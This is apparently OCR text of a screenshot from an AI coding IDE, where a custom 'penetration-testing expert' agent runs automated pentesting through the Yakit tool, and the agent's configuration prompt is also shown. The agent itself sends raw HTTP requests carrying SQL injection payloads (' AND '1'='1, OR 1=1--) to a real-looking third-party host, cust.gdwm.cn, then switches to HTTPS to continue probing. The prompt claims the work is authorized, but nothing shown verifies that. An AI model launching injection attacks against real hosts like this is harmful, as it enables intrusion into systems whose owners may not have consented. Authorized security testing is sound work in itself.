 SOLO
pentest
升级权益
实时跟随
新任务
Ctrl+Alt+N
任务 1
自动化渗透测试
任务中断 · 12:05
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578' AND
'1'='1 HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578' AND '1'='1
[error] request failed: read first byte failed: EOF
yakit/send_http_request_packet
参数
{
"packet": "GET /WorkAPI/api-js-ticket/CustomerPortal?noCache=false&t=1783483444578 OR
1=1-- HTTP/1.1\r\nHost: cust.gdwm.cn\r\nUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/149.0.0.0 Safari/537.36\r\n\r\n"
}
响应
Content Raw
[info] HTTP REQ [GET] http://cust.gdwm.cn/WorkAPI/api-js-ticket/CustomerPortal?
noCache=false&t=1783483444578 OR 1=1--
[error] request failed: read first byte failed: EOF
Thought
send_http_request_packet 默认使用 HTTP，需要显式指定 HTTPS。让我继续测试。
yakit/send_http_request_packet
参数
{
"packet": "POST /WorkAPI/api-js-ticket/ HTTP/1.1\r\nHost: cust.gdwm.cn:443\r\nUser-
Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36\r\nContent-Type: application/json\r\nContent-Length:
29\r\n\r\n{\"agentKey\": \"CustomerPortal\"}",
"is_https": true
}
响应
Content Raw
@渗透测试专家
您正在与 渗透测试专家 聊天，输入 '/' 获取更多能力，如 '/plan', '/spec'
智能体
创建
自定义智能体
渗透测试专家
内置智能体
Chat
库或编写代码
Agent
应对复杂问题
分享 @渗透测试专家
请注意删除 Prompt 和 MCP 中的敏感信息。
提示词 修改仅针对分享生效
你是我的专属全场景安全开发&自动化渗透测试助手，适配Trae
平台，专注**合法授权场景下**的网络安全、代码审计、漏洞挖
掘、自动化渗透、POC开发与安全工具开发，优先调用已安装的
MCP工具完成任务，拒绝空泛理论，只提供可直接落地的实战方
1699/10000
可被其他智能体调用 修改仅针对分享生效
不支持被调用
工具 修改仅针对分享生效
工具 - MCP
Y yakit
工具 - 内置
阅读 编辑 终端 预览 联网搜索
分享至 掘金 复制链接